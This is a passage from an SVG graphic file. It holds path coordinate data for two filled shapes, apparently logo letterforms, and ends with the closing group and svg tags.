136.947156,5.93093491 C137.713389,6.83823274 138.096821,7.91783826 138.095558,9.17196055 C138.094611,10.5179172 137.656268,11.6836765 136.784316,12.6682919 C135.909523,13.655432 134.553467,14.3550769 132.714888,14.7656489 L137.208773,21.0264773 C138.247353,22.4686864 139.136663,23.4242682 139.876702,23.8982722 C140.614533,24.3725917 141.578951,24.6682919 142.764907,24.7885286 L142.763961,25.3893964 Z" id="Fill-14"></path>
                <path d="M149.394588,4.7582643 L149.390485,13.3771203 L154.168079,13.3799606 C155.420623,13.3809073 156.255337,13.1943984 156.669065,12.8201183 C157.228592,12.3287574 157.54228,11.4621696 157.610446,10.2219329 L158.20942,10.2219329 L158.204055,17.8224063 L157.605081,17.8214596 C157.458335,16.7538462 157.305909,16.0734517 157.146856,15.779645 C156.960347,15.3930572 156.646659,15.09357 156.206738,14.8805523 C155.767763,14.6662722 155.086422,14.5599211 154.168079,14.5580276 L149.389538,14.5561341 L149.384489,21.7548718 C149.383542,22.7281262 149.42299,23.317002 149.504095,23.5224458 C149.58299,23.7291519 149.732892,23.8932544 149.953168,24.0138067 C150.173759,24.134359 150.583385,24.1955819 151.183621,24.1955819 L154.881609,24.1974753 C156.108276,24.1984221 157.001688,24.1157396 157.561846,23.9491124 C158.121373,23.7821696 158.661018,23.4467061 159.181097,22.9405128 C159.848237,22.2740039 160.528,21.2682446 161.223227,19.9207101 L161.862911,19.9216568 L159.980781,25.4023669 L143.164371,25.3900592 L143.164371,24.7898225 L143.923661,24.7898225 C144.44374,24.7898225 144.93731,24.6721105 145.404371,24.4319527 C145.737625,24.2586982 145.967684,23.9989744 146.094548,23.6524655 C146.222043,23.305641 146.284844,22.6050493 146.284844,21.5522682 L146.294312,7.35518738 C146.295258,5.98272189 146.156718,5.13001972 145.87585,4.79739645 C145.489893,4.36915187 144.843897,4.15581854 143.936284,4.15581854 L143.177941,4.15581854 L143.177941,3.55431953 L159.992773,3.56536489 L160.229775,8.36378698 L159.61155,8.36378698 C159.384016,7.205286 159.135022,6.41065089 158.862043,5.98556213 C158.58875,5.55637081 158.185436,5.22911243 157.65368,5.00378698 C157.212497,4.84536489 156.453207,4.76205128 155.373286,4.76205128 L149.394588,4.7582643 Z" id="Fill-16"></path>
            </g>
        </g>
    </g>
</svg>